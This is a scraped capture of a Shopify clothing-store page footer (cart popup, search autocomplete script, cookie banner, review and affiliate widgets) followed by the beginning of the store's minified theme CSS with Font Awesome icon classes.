   <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n  \n  \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n  \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n      \n  \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n \n  \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n\n\t\u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n\n\n\n\u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n  \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n\n\u003c!-- **BEGIN** Hextom USB Integration \/\/ Main Include - DO NOT MODIFY --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- **END** Hextom USB Integration \/\/ Main Include - DO NOT MODIFY --\u003e\n\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\n\n  \n");}document.close();</script>
  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>


<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->




<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=160075660783205310881736064281
body_size: 38576
content:
@media (min-width: 1240px){.container{max-width:1210px;width:100%}}.WFwrap,.title-desc,.inner-page,.col-4-slider,.col-3-slider,.nav-bar-section,.nav-bar-section .nav-bar-part,header,header .nav-section .header-section,header .nav-section .header-section .header-logo,header .nav-section .header-section .header-search,header .nav-section .header-section .header-search ul,header .menu-part,header .menu-part .topbar-nav ul.metismenu,.search-part,.app-container .content-container .side-menu .navbar .topbar-nav,.app-container .content-container .side-menu .navbar .topbar-nav .metismenu,.slider-section,.slider-section .slider-part,.slider-section .slider-part .home-slider-section .home-slider,.slider-section .slider-part .home-slider-section .home-slider li .fig-caption,.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content,.slider-section .slider-part .home-banner-section .home-banner,.home-collection-section,.home-collection-section .home-collection,.home-collection-section .home-collection .home-collection-part,.home-collection-section .home-collection .home-collection-part .deal-day,.home-collection-section .home-collection .home-collection-part .home-collection-wrap,.product-grid,.product-grid .product-grid-desc,.featured-section,.featured-section .featured-wrap,.featured-section .featured-wrap .featured-part,.latest-blog-section,.latest-blog-section .latest-blog,.latest-blog-section .latest-blog .latest-blog-part,.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap,.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption,.free-shipping-section,.free-shipping-section .free-shipping,.free-shipping-section .free-shipping .free-shipping-part,footer,footer .main-footer,footer .main-footer .footer-logo-part,footer .main-footer .footer-menu ul,footer .main-footer .footer-form,footer .main-footer .footer-form form,footer .bottom-footer,footer .bottom-footer .footer-copyright,.social-icons,.banner-section,.banner-section .banner,.banner-section .banner ul,.breadcrumb-section,.breadcrumb-section .breadcrumb-part,.breadcrumb-section .breadcrumb-part ul,.faq-banner,.collection-section,.collection-section .collection-list-part,.collection-section .collection-list-part .collection-sort-section,.collection-section .collection-list-part .collection-sort-section .collection-sort,.collection-section .collection-list-part .collection-wrap,.faq-section,.faq-section .faq,.faq-section .faq #accordion,.about-section,.about .about-part,.about-icon-section,.about-icon-section .about-icon-part,.blog-section,.blog-section .blog,.blog-section .blog .blog-part,.blog-section .blog .blog-part .blog-fig-part,.blog-section .blog .blog-part .blog-wrap,.blog-section .blog .blog-part .blog-fig,.blog-section .blog .blog-description,.blog-section .blog .blog-description .blog-description-part,.blog-section .blog .blog-sidebar,.blog-section .blog .blog-sidebar .blog-sidebar-part,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul,.cart-section,.cart-section .cart,.cart-section .cart .shopCart,.cart-section .cart .cart-discount,.cart-section .cart .cart-total,.cart-section .cart .cart-total .cart-checkbox,.cart-section .cart .cart-discount-code-part,.cart-section .cart .we-gladly,.product-detail-section,.product-detail-section .product-detail,.product-detail-section .product-detail .product-slider-part,.product-detail-section .product-detail .product-slider-part .slider-for,.product-detail-section .product-detail .product-slider-part .slider-nav,.product-detail-section .product-detail .product-detail-part,.product-detail-section .product-detail .product-detail-part .pro_inventory,.product-detail-section .product-detail .pro-desc-tabs,.product-detail-section .product-detail .tab-content,.product-detail-section .product-detail .tab-content .desc_div_contain,.product-detail-section .product-detail .pro-tab-content,.product-detail-section .product-detail .desc_div_contain,.product-detail-section .product-detail .pro-tab-content ul.dot-ul,.product-detail-section .product-detail .pro-tab-content ul,.product-detail-section .product-detail .pro-tab-content ol,.product-detail-section .product-detail .desc_div_contain ul.dot-ul,.product-detail-section .product-detail .desc_div_contain ul,.product-detail-section .product-detail .desc_div_contain ol,.product-detail-section .product-detail .visa-section,.product-detail-section .product-detail .visa-section ul,.product-detail-section .product-detail .visa-section ul.secure-ul,.product-detail-section .product-detail .product-sharing,.contact-section,.contact-section .contact,.contact-section .contact .contact-form,.page-container,.main-content,.shopify-section{width:100%;float:left}.row_wrap_10{margin-left:-10px;margin-right:-10px}.row_wrap_10 .wrap_grid{padding-left:10px;padding-right:10px}@font-face{font-family:FontAwesome;src:url(fontawesome-webfont.eot?v=4.7.0);src:url(fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font: 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scaleY(-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.f